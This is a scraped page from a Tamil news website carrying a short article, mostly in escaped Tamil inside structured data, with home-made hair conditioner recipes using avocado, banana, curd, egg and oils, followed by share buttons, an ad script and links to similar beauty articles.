\u0bb5\u0bbf\u0b9f\u0baf\u0bae\u0bbe\u0b95\u0bc1\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0bb1\u0bbe\u0b9f \u0bb5\u0bbe\u0bb4\u0bcd\u0bb5\u0bbf\u0bb2\u0bcd \u0ba8\u0bbe\u0bae\u0bcd \u0b85\u0ba9\u0bc8","copyrightYear":"2023","articleSection":"\u0b8f\u0ba9\u0bc8\u0baf\u0bb5\u0bc8","articleBody":"\n\u0baa\u0bca\u0ba4\u0bc1\u0bb5\u0bbe\u0b95\u0bb5\u0bc7 \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0ba4\u0b99\u0bcd\u0b95\u0bb3\u0ba4\u0bc1 \u0bae\u0bc1\u0b9f\u0bbf\u0baf\u0bc8 \u0b85\u0bb4\u0b95\u0bbe\u0b95 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bca\u0bb3\u0bcd\u0bb3 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1 \u0b86\u0b9a\u0bc8 \u0b87\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd. \u0b87\u0baf\u0bb1\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0ba9 \u0b95\u0bc2\u0ba8\u0bcd\u0ba4\u0bb2\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bc0\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bbf\u0bb7\u0ba9\u0bb0\u0bc8 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bc1\u0bb5\u0ba4\u0bc1 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bb5\u0bbf\u0b9f\u0baf\u0bae\u0bbe\u0b95\u0bc1\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0bb1\u0bbe\u0b9f \u0bb5\u0bbe\u0bb4\u0bcd\u0bb5\u0bbf\u0bb2\u0bcd \u0ba8\u0bbe\u0bae\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0bae\u0bc1\u0b9f\u0bbf\u0baf\u0bc8 \u0baa\u0bb0\u0bbe\u0bae\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bb5\u0ba9\u0bae\u0bcd \u0b9a\u0bc6\u0bb2\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bc8 \u0b95\u0bc1\u0bb1\u0bc8\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bbf\u0b9f\u0bc1\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b86\u0b95\u0bb5\u0bc7 \u0b87\u0baf\u0bb1\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0ba9 \u0ba8\u0ba9\u0bcd\u0bae\u0bc8\u0b95\u0bb3\u0bcd \u0ba4\u0bb0\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0b95\u0ba3\u0bcd\u0b9f\u0bbf\u0bb7\u0ba9\u0bb0\u0bc8 \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bb2\u0bbe\u0bae\u0bcd \u0b8e\u0ba9 \u0baa\u0bbe\u0bb0\u0bcd\u0b95\u0bcd\u0b95\u0bb2\u0bbe\u0bae\u0bcd.\n\n\n\n\u0bb5\u0bc0\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f \u0b95\u0ba3\u0bcd\u0b9f\u0bbf\u0bb7\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \n\n\n\n1. \u0b85\u0bb5\u0b95\u0bc7\u0b9f\u0bcb &amp; \u0ba4\u0bc7\u0b99\u0bcd\u0b95\u0bbe\u0baf\u0bcd \n\n\n\n\u0ba4\u0bc7\u0bb5\u0bc8\u0baf\u0bbe\u0ba9 \u0baa\u0bca\u0bb0\u0bc1\u0b9f\u0bcd\u0b95\u0bb3\u0bcd: 1 \u0b85\u0bb5\u0b95\u0bc7\u0b9f\u0bcb,  \u0ba4\u0bc7\u0b99\u0bcd\u0b95\u0bbe\u0baf\u0bcd \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bcd 2 \u0ba4\u0bc7\u0b95\u0bcd\u0b95\u0bb0\u0ba3\u0bcd\u0b9f\u0bbf,  \u0ba4\u0bc7\u0ba9\u0bcd 1 \u0ba4\u0bc7\u0b95\u0bcd\u0b95\u0bb0\u0ba3\u0bcd\u0b9f\u0bbf, \u0bb2\u0bbe\u0bb5\u0bc6\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bbf\u0ba9\u0bcd 5-7 \u0b9a\u0bca\u0b9f\u0bcd\u0b9f\u0bc1\u0b95\u0bb3\u0bcd \n\n\n\n\u0b9a\u0bc6\u0baf\u0bcd\u0bae\u0bc1\u0bb1\u0bc8 \u0b85\u0bb5\u0b95\u0bc7\u0b9f\u0bcb \u0baa\u0bb4\u0ba4\u0bcd\u0ba4\u0bc8 \u0b95\u0bbf\u0bb0\u0bc0\u0bae\u0bcd \u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bc8 \u0bae\u0b9a\u0bbf\u0b95\u0bcd\u0b95\u0bb5\u0bc1\u0bae\u0bcd.  \u0ba4\u0bc7\u0b99\u0bcd\u0b95\u0bbe\u0baf\u0bcd \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bcd \u0bae\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bc7\u0ba9\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba8\u0ba9\u0bcd\u0b95\u0bc1 \u0b95\u0bb2\u0b95\u0bcd\u0b95\u0bb5\u0bc1\u0bae\u0bcd. \u0baa\u0bbf\u0ba9\u0bcd \u0bb2\u0bbe\u0bb5\u0bc6\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bbf\u0ba9\u0bcd \u0b9a\u0bca\u0b9f\u0bcd\u0b9f\u0bc1\u0b95\u0bb3\u0bc8 \u0b9a\u0bc7\u0bb0\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bb5\u0bc1\u0bae\u0bcd. 20-30 \u0ba8\u0bbf\u0bae\u0bbf\u0b9f\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bbf\u0b9f\u0bcd\u0b9f\u0bc1, \u0baa\u0bbf\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd \u0ba8\u0ba9\u0bcd\u0b95\u0bc1 \u0b95\u0bb4\u0bc1\u0bb5\u0bb5\u0bc1\u0bae\u0bcd. \n\n\n\n2. \u0bb5\u0bbe\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bb4\u0bae\u0bcd &amp; \u0ba4\u0baf\u0bbf\u0bb0\u0bcd \n\n\n\n\u0ba4\u0bc7\u0bb5\u0bc8\u0baf\u0bbe\u0ba9 \u0baa\u0bca\u0bb0\u0bc1\u0b9f\u0bcd\u0b95\u0bb3\u0bcd: 2 \u0baa\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4 \u0bb5\u0bbe\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bb4\u0b99\u0bcd\u0b95\u0bb3\u0bcd 1\/4 \u0b95\u0baa\u0bcd \u0ba4\u0baf\u0bbf\u0bb0\u0bcd 1 \u0ba4\u0bc7\u0b95\u0bcd\u0b95\u0bb0\u0ba3\u0bcd\u0b9f\u0bbf \u0b86\u0bb2\u0bbf\u0bb5\u0bcd \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bcd \u0b92\u0bb0\u0bc1 \u0ba4\u0bc1\u0bb3\u0bbf \u0b8e\u0bb2\u0bc1\u0bae\u0bbf\u0b9a\u0bcd\u0b9a\u0bc8 \u0b9a\u0bbe\u0bb1\u0bc1\n\n\n\n\u0b9a\u0bc6\u0baf\u0bcd\u0bae\u0bc1\u0bb1\u0bc8 \u0bb5\u0bbe\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bb4\u0b99\u0bcd\u0b95\u0bb3\u0bcd, \u0ba4\u0baf\u0bbf\u0bb0\u0bcd \u0bae\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0b86\u0bb2\u0bbf\u0bb5\u0bcd \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bcd \u0b86\u0b95\u0bbf\u0baf\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0b95\u0bb2\u0ba8\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bb5\u0bc1\u0bae\u0bcd. \u0b8e\u0bb2\u0bc1\u0bae\u0bbf\u0b9a\u0bcd\u0b9a\u0bc8 \u0b9a\u0bbe\u0bb1\u0bcd\u0bb1\u0bc8 \u0b92\u0bb0\u0bc1 \u0ba4\u0bc1\u0bb3\u0bbf \u0b9a\u0bc7\u0bb0\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bb5\u0bc1\u0bae\u0bcd. \u0ba4\u0bb2\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc2\u0b9a\u0bbf 30-40 \u0ba8\u0bbf\u0bae\u0bbf\u0b9f\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc1 \u0baa\u0bbf\u0ba9\u0bcd \u0b95\u0bb4\u0bc1\u0bb5\u0bb5\u0bc1\u0bae\u0bcd.  \n\n\n\n3. \u0bae\u0bc1\u0b9f\u0bcd\u0b9f\u0bc8 &amp; \u0b86\u0bae\u0ba3\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bcd \n\n\n\n\u0ba4\u0bc7\u0bb5\u0bc8\u0baf\u0bbe\u0ba9 \u0baa\u0bca\u0bb0\u0bc1\u0b9f\u0bcd\u0b95\u0bb3\u0bcd: 2 \u0bae\u0bc1\u0b9f\u0bcd\u0b9f\u0bc8\u0b95\u0bb3\u0bcd 2 ,\u0ba4\u0bc7\u0b95\u0bcd\u0b95\u0bb0\u0ba3\u0bcd\u0b9f\u0bbf \u0b86\u0bae\u0ba3\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bcd , 1 \u0ba4\u0bc7\u0b95\u0bcd\u0b95\u0bb0\u0ba3\u0bcd\u0b9f\u0bbf\u0bb5\u0bbf\u0ba9\u0bbf\u0b95\u0bb0\u0bcd\n\n\n\n\u0b9a\u0bc6\u0baf\u0bcd\u0bae\u0bc1\u0bb1\u0bc8 \u0bae\u0bc1\u0b9f\u0bcd\u0b9f\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0ba9\u0bcd\u0bb1\u0bbe\u0b95 \u0b85\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bb5\u0bc1\u0bae\u0bcd. \u0b86\u0bae\u0ba3\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba3\u0bcd\u0ba3\u0bc6\u0baf\u0bcd \u0bae\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0b86\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd \u0b9a\u0bc8\u0b9f\u0bb0\u0bcd \u0bb5\u0bbf\u0ba9\u0bbf\u0b95\u0bb0\u0bc8 \u0b95\u0bb2\u0ba8\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bb5\u0bc1\u0bae\u0bcd. \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bae\u0bc1\u0b9f\u0bbf \u0ba4\u0bc7\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0bc6\u0ba4\u0bc1\u0bb5\u0bbe\u0b95 \u0bae\u0b9a\u0bbe\u0b9c\u0bcd \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bb5\u0bc1\u0bae\u0bcd. 15-20 \u0ba8\u0bbf\u0bae\u0bbf\u0b9f\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bbf\u0b9f\u0bcd\u0b9f\u0bc1, \u0baa\u0bbf\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd \u0b95\u0bc1\u0bb3\u0bbf\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4 \u0ba8\u0bc0\u0bb0\u0bbf\u0bb2\u0bcd \u0b95\u0bb4\u0bc1\u0bb5\u0bb5\u0bc1\u0bae\u0bcd.    \n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Tamilaran","logo":{"@type":"ImageObject","url":"https:\/\/tamilaran.com\/wp-content\/uploads\/2023\/02\/tamilaran-e1735813016161.jpeg"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100089575629517","https:\/\/twitter.com\/TamilAranNews","https:\/\/www.youtube.com\/@tamilarannews","https:\/\/apps.apple.com\/us\/app\/tamilaran\/id1664725727","https:\/\/www.instagram.com\/tamil_aran_news\/","https:\/\/play.google.com\/store\/apps\/details?id=com.tamilaran.tamilnews","https:\/\/www.tiktok.com\/@tamilaran_news"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tamilaran.com\/use-this-at-least-once-a-day-to-maintain-your-hair\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"subalingam","url":"https:\/\/tamilaran.com\/author\/subalingam\/"},"image":{"@type":"ImageObject","url":"https:\/\/tamilaran.com\/wp-content\/uploads\/2023\/12\/images-2-3.jpeg","width":1200,"height":188}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> பகிருங்கள்</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95&#038;url=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%20https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/&text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%20https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95&#038;body=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4506381254588143"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-i8-7-v-8f+n6"
     data-ad-client="ca-pub-4506381254588143"
     data-ad-slot="4183272417"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-4">
		<h2 class="read-next-block-title">அடுத்த செய்தி</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-1-2.png)" class="slide slide-id-30433 tie-slide-1 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%88-%e0%ae%a8%e0%af%80%e0%ae%95%e0%af%8d%e0%ae%95/" class="all-over-thumb-link" aria-label="நிரந்தரமாக கருவளையத்தை நீக்க உதவும் வீட்டு வைத்தியம்.., எப்படி பயன்படுத்துவது?"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%88-%e0%ae%a8%e0%af%80%e0%ae%95%e0%af%8d%e0%ae%95/">நிரந்தரமாக கருவளையத்தை நீக்க உதவும் வீட்டு வைத்தியம்.., எப்படி பயன்படுத்துவது?</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-18.png)" class="slide slide-id-30417 tie-slide-2 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%88%e0%ae%95%e0%af%8d-%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%af%86%e0%ae%a9/" class="all-over-thumb-link" aria-label="நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 days முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%88%e0%ae%95%e0%af%8d-%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%af%86%e0%ae%a9/">நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-15.png)" class="slide slide-id-30404 tie-slide-3 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%92%e0%ae%b0%e0%af%81-%e0%ae%b8%e0%af%8d%e0%ae%aa%e0%af%82%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%af%87%e0%ae%a9%e0%af%8d/" class="all-over-thumb-link" aria-label="உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">4 days முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%92%e0%ae%b0%e0%af%81-%e0%ae%b8%e0%af%8d%e0%ae%aa%e0%af%82%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%af%87%e0%ae%a9%e0%af%8d/">உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-14.png)" class="slide slide-id-30383 tie-slide-4 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%9a%e0%af%86%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%af%81-%e0%ae%a8%e0%af%86%e0%ae%af%e0%af%8d-%e0%ae%ae%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d/" class="all-over-thumb-link" aria-label="நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">5 days முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%9a%e0%af%86%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%af%81-%e0%ae%a8%e0%af%86%e0%ae%af%e0%af%8d-%e0%ae%ae%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d/">நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-11.png)" class="slide slide-id-30367 tie-slide-5 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%b4%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%aa%e0%af%80%e0%ae%9f%e0%af%8d%e0%ae%b0%e0%af%82%e0%ae%9f%e0%af%8d/" class="all-over-thumb-link" aria-label="சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை"></a>
